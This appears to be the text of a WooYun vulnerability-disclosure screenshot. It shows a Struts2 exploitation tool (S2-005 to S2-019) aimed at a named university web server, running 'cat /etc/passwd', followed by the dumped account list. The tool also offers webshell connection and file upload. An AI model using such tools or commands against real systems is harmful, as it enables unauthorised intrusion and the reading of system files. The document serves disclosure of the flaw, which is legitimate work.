 目标: http://ebm.lzu.edu.cn/sysIndex!index.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
oracle:x:110:110::/home/oracle:/bin/bash
htmlweb:x:503:503::/home/htmlweb:/bin/bash
www.wooyun.org